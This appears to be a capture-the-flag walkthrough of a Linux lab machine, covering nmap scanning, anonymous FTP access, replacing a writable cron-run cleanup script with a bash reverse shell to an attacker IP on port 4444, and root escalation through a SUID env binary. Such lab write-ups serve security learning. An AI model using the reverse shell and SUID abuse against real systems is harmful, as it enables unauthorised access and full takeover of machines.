
Description
Not the hacking group.
| Room | Internal |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Creator | Nameless0ne |
After deploying the machine, we’ll get started with nmap scan,
1
sudo nmap -A -T4 -p- 10.10.180.242 -oN nmap_scan

We found that open ports are 21 (FTP), 22 (SSH), 139,445 (SMB). With nmap scan result we know that we can login via FTP as anonymous user. So let’s enumerate.
Connecting to ftp service via anonymous user,
1
ftp 10.10.180.242
We got successfully connected to machine via ftp. Now enumerating it,

we found directory called scripts and navigating to scripts,

there we found 3 files, so we’ll now download them to our local system.
using get command to download these files on our system.

Now that we’ve these 3 files on our local system, let’s look inside what is their in these files,
1
cat to_do.txt

It’s a normal text. Doesn’t gonna help us much.
seeing the content of next file,
1
cat clean.sh

after looking at this, this reminds me CronJobs. Let’s break down this script,
- the variable “tmp_files” is set as 0.
- In if check, the script checks whether value of tmp_files is equal to 0. If so, it echoes a message like: “Running cleanup script: nothing to delete” into “removed_files.log” file. Now that’s interesting. Because; if we look on the removed_files.log file, maybe we can get some valuable information.
- Lastly, in else condition, if the value of tmp_files is other than 0, it removes the file and prints another message.
Now, let’s inspect removed_files.log file
1
cat removed_files.log

We’ll that’s wasnt helpful at all. From further enumeration, we got that the clean.sh file is writable. So, if we put reverse shell (bash) on FTP, it’ll get executed by cronjobs and we’ll get the shell.

So let’s edit the script, we’ll put one liner bash reverse shell in this script including our listening IP and desired port,
1
bash -c 'exec bash -i &>/dev/tcp/10.9.189.151/4444 <&1'
Now, we’ll put this script into machine via FTP using put command.
1
put clean.sh clean.sh

the first clean.sh represents the file which I’ve created in our local system and second file clean.sh represents the file already present on the ftp server. When this command gets executed, the file which we’ve created will modify the file which is already present. Now, we’ll setup netcat listener on port 4444, and after waiting sometime, we’ll get connection to machine on netcat.

we are namelessone user. Let’s look for user flag.
Doing ls to establish all the files present in directory and we got our user flag,


Now, it’s time for privilege escalation. We’ll start it with searching for binaries which we can run with sudo command to elevate privilege.
1
sudo -l
Since we can’t find any binaries so now we’ll find those binaries which has SUID bit set on them so we can abuse them to get system shell.
1
find / -type f -perm -04000 2>/dev/null

We can see that there’s a binary which has SUID bit set on it. So I tried to check this env on infamous helper GTFOBins https://gtfobins.github.io, and I found something which will help us to get system shell by abusing SUID.

So when we run this command, this will get us system shell. Now, we’ll do it as it says.
1
/usr/bin/env /bin/sh -p

and we got system shell. Now, we can look for root flag.
